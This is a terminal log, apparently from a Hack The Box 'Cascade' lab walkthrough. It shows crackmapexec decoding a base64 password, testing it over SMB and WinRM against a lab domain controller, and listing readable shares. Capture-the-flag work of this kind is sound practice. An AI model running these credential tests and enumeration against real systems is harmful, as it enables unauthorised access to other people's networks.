 (JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'clk0bjVldmE='
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\r.thompson:clk0bjVldmE= STATUS_LOGON_FAILURE
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ echo clk0bjVldmE= | base64 -d
rY4n5eva
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva
'
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\r.thompson:rY4n5eva
 STATUS_LOGON_FAILURE
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'clk0bjVldmE='
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\r.thompson:clk0bjVldmE= STATUS_LOGON_FAILURE
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ echo clk0bjVldmE= | base64 -d
rY4n5eva
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva'
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec winrm 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva'
WINRM       10.10.10.182    5985   CASC-DC1         [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM       10.10.10.182    5985   CASC-DC1         [*] http://10.10.10.182:5985/wsman
WINRM       10.10.10.182    5985   CASC-DC1         [-] cascade.local\r.thompson:rY4n5eva
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva' --shares
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
SMB         10.10.10.182    445    CASC-DC1         [+] Enumerated shares
SMB         10.10.10.182    445    CASC-DC1         Share           Permissions     Remark
SMB         10.10.10.182    445    CASC-DC1         -----           -----------     ------
SMB         10.10.10.182    445    CASC-DC1         ADMIN$                          Remote Admin
SMB         10.10.10.182    445    CASC-DC1         Audit$
SMB         10.10.10.182    445    CASC-DC1         C$                              Default share
SMB         10.10.10.182    445    CASC-DC1         Data            READ
SMB         10.10.10.182    445    CASC-DC1         IPC$                            Remote IPC
SMB         10.10.10.182    445    CASC-DC1         NETLOGON        READ            Logon server share
SMB         10.10.10.182    445    CASC-DC1         print$          READ            Printer Drivers
SMB         10.10.10.182    445    CASC-DC1         SYSVOL          READ            Logon server share
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$
HTB - Cascade 10.10.14.4 10.10.10.182 1 Enumeration